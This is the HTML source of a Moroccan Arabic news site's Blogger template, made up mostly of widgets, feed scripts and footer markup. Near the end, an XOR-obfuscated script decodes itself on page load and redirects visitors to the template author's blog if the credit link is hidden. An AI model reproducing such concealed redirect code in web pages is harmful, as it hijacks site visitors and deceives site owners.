<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuX651ZI_YT9dGDYQTZMPFzwwHTMcExeDCbyCmybTm12tb9xyck6rzYaPAgD9ltf1kEfWIe5Ob96JI9N0AYfOyF6JK8_Fm1GHfhVvGEk3pvgwXChRydtL_AExAwpIpiodA8ZTg1pXZ_ZU/s1600/flowers1.gif'/><div class='smib-t'>:-f</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-s8VjcOgmAjYBp12VsYUOvLFx6yNx7JsuJlSmHJwZnbU6iOYH1AnPLMJ_9MxNqM2QhCABJmwFKuLozCD5OtJpks5yolemQ2TD5T3uBubkq_7fIMS2PTpw7Hsjamfr-UQfnbbTeh8NPk/s1600/doh.gif'/><div class='smib-t'>d(</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjys6sPXQUh-JYoV_YO27AULMjqXcu4KZ6D0X4_ZDdCXGFon1r2wrwLhMJDocD8YTsGr9Y9vajwUzNfgqAANufLuPS5mn1pOL33qyn2I5Evmd7yc4rtnRl_JQcAX2TnX7nXbboATmdP7Qg/s1600/air_kiss.gif'/><div class='smib-t'>:-*</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn5UzM21jSTBEQiotiRbkZnd4qR4HQlXnHYU7mPAi6uwIYheP1m3Ph453p7wPu4EhAnnbYct_4V81Ickj2MaSttp07aLAwtZkgHEsz258ipLCcPlhGsa_y9Ibj3QcU4jFKc6TWb-nIzmo/s1600/threaten.gif'/><div class='smib-t'>b-(</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWD2d2lZn0QeC3BEshRxT1VjRmd1Q7DObxTcstLfD6UtfBEW3f6FFN9LgoqphnQgfEHAMPB5r8qkGpxEsM4hqdWy0TUYu-Rv3k5Qj-CbjGfAl1_PMKujz4hLkf3YUw9HXOsoVF0k-f1no/s1600/help.gif'/><div class='smib-t'>h-(</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc8E_mMgtPMqS3bLIRCeFWAsz-2w2EMWTe4YoMeYGd4j85zmGiAF0ODJAjPdkrg1jpgvVOLqp-3pPy3hBe6Vt3jPeEiw2oURzlCDa9XjN84OVMim-ml8OlXoc3iL4hZPi71vbzWJ2Zm3E/s1600/good.gif'/><div class='smib-t'>g-)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPeETvONAMQIrIzqwcQ9tk5rgZzHHDyKnx5P_V0wgnBwwSqrryeAbthA2wvPn30Nb4AxvYu2IVIhBoxsem37BOp1-7VU0QGJMmmff5N0k5G0EjN81zPR18J_KrFFSmW6dL9GIvFfB12l0/s1600/beee.gif'/><div class='smib-t'>5-p</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHaIFSv8F8puFZm3AQyfu3MxfkfZPEUbw9UuO-dsSi62iXxRkrZAVHIdgZFrupRkMmnW-sG9xujf5QEJADwC3vkip1LEA8ElFrSg6-V6z2gOo5inZbK4isNXQtI9quqVta8T_kSfvQSrQ/s1600/yahoo.gif'/><div class='smib-t'>y-)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Ez4S_Hg-K8lrKNF5_ztRWULDHsptVXWJZyZvw5SxqC_DqxKwH5OYKP-IDEqlNrQaNo3dZ3zFF5dsLyxz8lffFT0fA-EZggCVDudQbOBsljZwFJJjTofdXLOK70TKCJ4FzjYT5mjeqS8/s1600/crazy.gif'/><div class='smib-t'>c-)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEionBA72gGon3ZUkG7QCVpyUTUNPboGE2xuTUroObIep9k2pkvUnIOFty5uAzENY9sDnAsElSF0MDq-GfWqwqZKLHUA3lMi1zEr1XazF08uOtfp04SiNEEPwnIGUgM3_MdTpiQqxXpSJSc/s1600/spiteful.gif'/><div class='smib-t'>s-)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCpK6jUkdThAP6ojReJNdXHEVusIRqsyTcbLDoj59jvkeoo7kJYJC8bp8-4Vap_dCtGlPSariAencxFHVSV8eOBcF8_uAAnseIEMhnFOiq3QWLyZEED_ksHOMdx4UE0IRnjU86fGhPEV4/s1600/drinks.gif'/><div class='smib-t'>d-)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-7l1lTUXmTbBUoe3O9lMWTydVYAh_RjN8iL2P9IPt_lsDbWAyU0LDj44LZmInVJc12v0_d-mgHHrsCbMFUxEOZzn91DLoZTwF4neF7ev_BMNovmqNs1UlKkiKllQzOgmf1JAQVlsdfU4/s1600/cheer.gif'/><div class='smib-t'>w-)</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg953qNNlfwrDHA4UhJXrXFLpxp9kSN8yh0uAejhpqeNSBPLmW71OMYqFXJehHkUvr8WJhSdLf26WDo6dGl7ZJX4O7WohakHqojP3Nnzzl_e7HS_gF0MEtdHDfHIdOAnYK40Xn4Q7jFyZ4/s1600/hi+2.gif'/><div class='smib-t'>:-h</div></div>
<div class='smib'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUv-A5kmb-NhHxtKhy-JuUmINpI23iT-NiU_Yaz3Trkc2NNLgKGBgWRn4Oz2tjIlIsToPhVDWSnB-WzSGeU2QQJaMEuGEZs7g-s1_48IwhMIiwetl8YLLyqBHphnfOY-Drv3O0yddBUsY/s1600/give_heart.gif'/><div class='smib-t'>:X</div></div>
</span>
</div>
<span id='smiley-toggle'><li> لمشاهدة الإبتسامات اضغط على <a href='javascript:moreSmilies()'><font class='seaf' style='font-size:small;font-weight:bold;'> مشاهدة الإبتسامات </font></a></li></span>
</div>
<li> لإضافة كود معين ضع الكود بين الوسمين <b>[pre]code here[/pre]</b></li>
<li> لإضافة صورة ضع الرابط بين الوسمين <b>[img]IMAGE-URL-HERE[/img]</b></li>
<li> لإضافة فيديو يوتيوب فقط قم بلصق رابط الفيديو مثل <b>http://www.youtube.com/watch?v=0x_gnfpL3RM</b></li>
</ul>
</div>
</div>
</div>
<aside class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>المدار TV</h2>
<div class='widget-content'>
<script>
  var bsrpg_thumbSize = 150; 
  var bsrpg_showTitle = true;
</script>
<script src="/feeds/posts/summary/-/المدار tv?max-results=3&alt=json-in-script&callback=bsrpGallery"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>مستجدات</h2>
<div class='widget-content'>
<div id="most-comments"></div>
<style scoped='' type='text/css'>
#most-comments li,#most-comments ul,#most-comments ul li{    direction: rtl;margin:0;list-style:none;color:#444;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:14px}#most-comments ul li{position:relative;overflow:hidden;background:#fff;margin:3.5px 0;padding:7px 10px 7px 50px;white-space:nowrap;text-overflow:ellipsis;box-shadow:inset 0 0 #fc4f3f;border:1px solid #e6e6e6;transition:all .6s
font-size: 10px;font-family: 'Droid Arabic Kufi' , serif;}#most-comments ul li:hover{box-shadow: inset 310px 0 #e9d239;}#most-comments ul li a{color:#444;font-weight:700;text-decoration:none;transition:all .3s}#most-comments ul li a:hover,#most-comments ul li:hover a{color:##FFF}.count-most{position:absolute;left:0;top:0;width:40px;height:100%;margin:0;padding:7px 0;background-color:#444444;color:#FFF!important;text-align:center;transition:all .3s;display:none;}#most-comments ul li:hover .count-most{background-color:#fc4f3f}
</style>
<script type='text/javascript'>
//<![CDATA[
var numPosts=6;
var homePage="info-sati.com";
var postTitlear=new Array();
var postUrlar=new Array();
var postCommentar=new Array();
var totalpost;document.write('<div id="most-comments"><ul>');
function mostComment(j){var a=j.feed.entry.length;totalpost=a;
for(var f=0;f<a;f++){
var h=j.feed.entry[f];
var c=h.title.$t;var b;
var g;if(f==j.feed.entry.length){break}
for(var d=0;d<h.link.length;d++){
if(h.link[d].rel=="alternate"){g=h.link[d].href;break}}
for(var d=0;d<h.link.length;d++){
if(h.link[d].rel=="replies"&&h.link[d].type=="text/html"){b=h.link[d].title.split(" ")[0];}};
postTitlear.push(c);
postUrlar.push(g);
postCommentar.push(b)}sortPosts();
for(var f=0;f<numPosts;f++){var e='<li><span class="count-most">'+postCommentar[f]+'</span><a href="'+postUrlar[f]+'" title="'+postTitlear[f]+'" target="_blank">'+postTitlear[f]+'</a>';
document.write(e)}}
function sortPosts(){function c(d,f){var e=postTitlear[d];
postTitlear[d]=postTitlear[f];
postTitlear[f]=e;
var e=postUrlar[d];
postUrlar[d]=postUrlar[f];
postUrlar[f]=e;
var e=postCommentar[d];
postCommentar[d]=postCommentar[f];
postCommentar[f]=e}
for(var b=0;b<postTitlear.length-1;b++){
for(var a=b+1;a<postTitlear.length;a++){
if(parseInt(postCommentar[b])<parseInt(postCommentar[a])){c(b,a)}}}}
document.write('<script src="http://www.almadarpress.com/feeds/posts/default?max-results=9999&orderby=published&alt=json-in-script&callback=mostComment"><\/script>');
document.write('</li>')
document.write('</ul>')
document.write('</div>');
//]]>
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>اراء واقلام</h2>
<div class='widget-content'>
<style> /*Recent Post By tag*/
img.rct-thumb{float:right;margin-left:10px;height:72px;width:72px;}
.recent-by-tag{width:100%;margin:0;padding:0}
ul.recent-by-tag li{direction: rtl;padding:10px 0;margin-bottom:0;border-bottom:1px solid #ddd}
.recent-by-tag li{font-size:13px;list-style:none;padding-left:0;margin:0;padding:0;overflow:hidden}
.recent-by-tag a{font-size:16px;font-weight:normal;margin:0;}
.recent-by-tag strong{padding-left:0}
span.showdates{font-size:16px;margin:10px 0 0}</style>
  <script type='text/javascript'>
var numposts = 4;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
// Recent Post By Tag
// Recent Post By Tag For Blogger by Kang Mousir
// http://gplus.to/mousir - http://kang-mousir.blogspot.com
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh4dPw7vv0vS8HuN3vHSoBrczRyuJ3RVFY2shbWP8oEeFCQvrL5nw6GYJy-ldmasAx_yQkKK2A1LZMdXX_v-Vg1V8aPadD61Ehqeu6bwZZefmcLpdYQxWt_UxLCScRcAImQWMaWBylbbLh/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}
//]]>
</script>
<script>
document.write("<script src=\"/feeds/posts/default/-/مدار الرأي?orderby=updated&alt=json-in-script&callback=rcentbytag\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>كاريكاتير</h2>
<div class='widget-content'>
<img alt='كاريكاتير' height='226' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMLILX7_SP9reONx9K2Fm0B3ZwDwCXBF-JR0oFtKK13EZVmGk2LDys8eW6jTQ8EnLYVoWc2mHsM2H79laeDfK8ILi7J_x0Otasg2OJX6w1GKCg4kxMrq-bL2RxzUHytbcKv1QXabKVPKM/s1600/1324723657.jpg' width='320'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>انضم الينا</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=484595338348332";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Almadar-news-1849138658677295/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/Almadar-news-1849138658677295/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Almadar-news-1849138658677295/">Almadar news</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>مواقيت الصلاة</h2>
<div class='widget-content'>
<iframe name="pray-time" id="frame" width="300" height="358" style="border: none;" scrolling="no" src="http://timesprayer.org/times/5-4n/time.php?cantry=%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8&city=%D8%A7%D8%A8%D9%86%20%D8%AC%D8%B1%D9%8A%D8%B1"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>حمل تطبيقنا</h2>
<div class='widget-content'>
<a href="https://play.google.com/store/apps/details?id=com.almadarpress"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1tgbhO0AqmJlA0LPbPzaYgN_AstwLqdyDU9gWcurIXJDRk-NhJSkzTUcnRzw41nTGYYb2B8S1wdQDIOVT7P7q3kViPsn28aZ7QHI0wp_DnOlh8izjSikGHAu2LNXOR00a2RwZhX9RU2s/s1600/Sans+titre+1.jpg" /></a>
</div>
<div class='clear'></div>
</div></div>
</aside>
<div class='clear'></div>
<footer id='footer'>
<div class='copyr footer-sidebar'>
<div class='footer-right section' id='header19'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>عن الجريدة</h2>
<div class='widget-content'>
<img alt="" height="135px; " id="Header1_headerimg" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IPQ9k9gidxmITq1GzEtVMGAg3H7OSdPUti4PO3G9KvvFbBdA9WYcPr7cNolnxR2nrXMLZXah0oVAqY93m2fzP-jpbAcS36VsnT4KAO2J2u5ZU7v3dn3PIQFUV5Yvn7vKchbxQn6upRI/s1600/Almadar_press_logo.gif" style="display: block" width="400px; " class="no-display appear" />
<h3>AlmadarPress &#169; 2015. جميع الحقوق محفوظة
 </h3>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-right section' id='header20'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>الأكتر قراءة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.almadarpress.com/2016/11/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUUUqkUpDw1bbnIL-CAC1wfJ0nzB41FhI2gCR4oemajXS1ItJWjcadbV8PwkkBh___-5Dmrd74w54Ug-0X5U1XOVsLWMjrgVaxAYoSPhoziptjp1YcJpDe6ohAmdz7cUs15guUi66Q-3s/w72-h72-p-k-no-nu/t%25C3%25A9l%25C3%25A9chargement.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.almadarpress.com/2016/11/blog-post.html'>رسميا .. وزارة الأوقاف والشؤون الإسلامية تعلن عن يوم عيد المولد النبوي </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.almadarpress.com/2016/12/blog-post_1.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs3_g4Q0AZhprDB9ne3G_xt1qckzpps1BswM32Ao3eMK87kfsF5KNIyCOwI32elrEipnEdVhkqW0R60ifKVewFPHiIVFMbN6__Tb8fE3NFvnEMQv9dJvWbEwa1GMNgTp1kwkdLmnYg7IM/w72-h72-p-k-no-nu/page15.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.almadarpress.com/2016/12/blog-post_1.html'>محترفو &#171;البوانتاج&#187;.. قناصو المتعة يجدون ضالتهم في الأسواق والحافلات </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.almadarpress.com/2025/05/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJVKqYKi2XjkH8yR88ijwwPfBCtyct7kuclvhV8jV4F2dTebkYluLqKDwCUOrWOiRD6WVJ3yxs7VTe9EBlyJALdMxCQOqTf-dgB5jwOm2X6cwCsxPo3Y0xAwouFuS5dv3tizZx20LyTItQJQN1UJk3XjslSWbe12JEz2O65hw9Nop26rLstPz3F46ATgtW/w72-h72-p-k-no-nu/FB_IMG_1746744564663.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.almadarpress.com/2025/05/blog-post.html'>ندوة وطنية بعنوان: الصحراء المغربية من التحديات الاستراتيجية إلى الفرص التنموية</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-right section' id='header21'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>صفحات</h2>
<div class='widget-content'>
<ul class="lien-footer">
<li><a href="http://almadarpresse.blogspot.com/p/blog-page.html">من نحن ! </a> </li>	
<li><a href="http://almadarpresse.blogspot.com/p/blog-page_34.html">هيئة التحرير </a> </li>
<li><a href="http://almadarpresse.blogspot.com/p/blog-page_82.html"> لإعلاناتكم</a></li>
<li><a href="http://almadarpresse.blogspot.com/p/blog-page_10.html">	
إتصل بنا </a> </li>
</ul>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer_bottom'>
<div class='footer-sidebar'>
<span class='copyleft'>
<script type='text/javascript'>
              copyleft=new Date();
              update=copyleft.getFullYear();
              </script>
            جميع الحقوق محفوظة لـ <a href='https://www.almadarpress.com/'>المدار بريس - جريدة إلكترونية مغربية مستقلة</a> 2014-2015 |
            <a href='/#'>سياسة الخصوصية</a> | 
            <a href='/#'>الرخصة</a> | 
            <a href='/#'>اتصل بنا</a> | 
            <a href='/#' target='_blank'>بلوجر</a> |
            تعريب و تطوير : <a href='http://mudwnp.blogspot.com' id='copy2' rel='dofollow' target='_blank'>مدون محترف</a>
</span>
<div id='social_menu'>
<ul>
<li class='ss-rss'><a href='/#' rel='nofollow external' target='_blank'>
<span>التغذية</span></a></li>
<li class='ss-facebook'><a href='/#' rel='nofollow external' target='_blank'>
<span>فيس بوك</span></a></li>
<li class='ss-twitter'><a href='/#' rel='nofollow external' target='_blank'>
<span>تويتر</span></a></li>
<li class='ss-google-plus'><a href='/#' rel='nofollow external' target='_blank'><span>جوجل بلس</span></a></li>
<li class='ss-linkedin'><a href='/#' rel='nofollow external' target='_blank'>
<span>لينكدين</span></a></li>
<li class='ss-youtube'><a href='/#' rel='nofollow external' target='_blank'>
<span>يوتيوب</span></a></li>
</ul>
</div>
</div>
</footer>
</div>
</div>
<div class='clear'></div>
</div>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
            var postperpage=7;
            var numshowpage=3;
            var upPageWord ='&#171; السابق';
            var downPageWord ='التالي &#187;';
            var urlactivepage=location.href;
            var home_page="/";
var enkripsi="'1Aqapkrv'02v{rg'1F'05vgzv-hctcqapkrv'05'1G'2C--'1A'03'7@AFCVC'7@'2C'06'0:fmawoglv'0;'7@'05pgcf{'05'7F'0:dwlavkml'02'0:'0;'02'5@'2C'02'02'02'02'02'02'02'02'06'0:'05'01amr{0'05'0;'7@'05jvon'05'7F'0:'05'1Ac'02jpgd'1F'00jvvr'1C--owfulr,`nmeqrmv,amo'00'02pgn'1F'00fmdmnnmu'00'02vcpegv'1F'00]`ncli'00'1G'w2467'w240D'w246:'w2464'02'w2467'w240F'w240C'w2413'w2463'1A-c'1G'05'0;'1@'2C'02'02'02'02'02'02'02'02qgvKlvgptcn'0:dwlavkml'02'0:'0;'02'5@'2C'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02kd'02'0:'03'06'0:'05'01amr{0'1Ctkqk`ng'05'0;'7@'05nglevj'05'7F'0;'02'5@'2C'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02uklfmu'7@'05nmacvkml'05'7F'7@'05jpgd'05'7F'02'1F'02'05jvvr'1C--owfulr,`nmeqrmv,amo'05'1@'2C'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'02'5F'1@'2C'02'02'02'02'02'02'02'02'02'02'02'02'5F'0A'021222'0;'1@'2C'02'02'02'02'5F'0;'1@'2C--'7F'7F'1G'2C'1A-qapkrv'1G"; teks=""; teksasli="";var panjang;panjang=enkripsi.length;for (i=0;i<panjang;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2) }teksasli=unescape(teks);document.write(teksasli);
          </script>
<script type='text/javascript'>
            //<![CDATA[

/************************************************************************
*************************************************************************
* Page Navigation
* Modified By JILLUR RAHMAN
**************************************************************************
*************************************************************************/
            var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

/************************************************************************
*************************************************************************
@Name :       	BackToTop - jQuery Plugin
@Revison :    	1.0
@Date : 		12/2011
@Author:     	ALPIXEL AGENCY - (www.myjqueryplugins.com - www.alpixel.fr)
@Support:    	FF, IE7, IE8, MAC Firefox, MAC Safari
@License :		Open Source - MIT License : http://www.opensource.org/licenses/mit-license.php
@Modified By: JILLUR RAHMAN
**************************************************************************
*************************************************************************/
  eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4($){$.3={l:{g:\'N J I\',f:G,n:A,r:\'z\',d:\'9\'},i:4(5){1=$.x({},$.3.l,5),$.3.m();c(1.f)$(w).F(4(){c($(u).q()!=0){k(1.d){8\'p\':2.v(\'7\');6;8\'9\':2.y(\'7\');6;s:2.o()}}B{k(1.d){8\'p\':2.C(\'7\');6;8\'9\':2.D(\'7\');6;s:2.E()}}});$(\'#3\').t(4(e){e.H();$(\'b,j\').K({q:0},1.n,1.r)})},m:4(){2=$(\'<a />\',{L:\'3\',M:\'#b\',j:\'<h>\'+1.g+\'</h>\'}).O(\'b\');c(!1.f)2.o()}};3=4(5){$.3.i(5)}})(P);',52,52,'|opts|divBack|BackToTop|function|options|break|fast|case|slide||body|if|appearMethod||autoShow|text|span|init|html|switch|defaults|_constructLink|timeEffect|show|fade|scrollTop|effectScroll|default|click|this|fadeIn|window|extend|slideDown|linear|500|else|fadeOut|slideUp|hide|scroll|true|preventDefault|top|to|animate|id|href|Back|prependTo|jQuery'.split('|'),0,{}))

jQuery(document).ready(function($){
	BackToTop({
		autoShow : true,
		text : '.',
		timeEffect : 600
	});
});

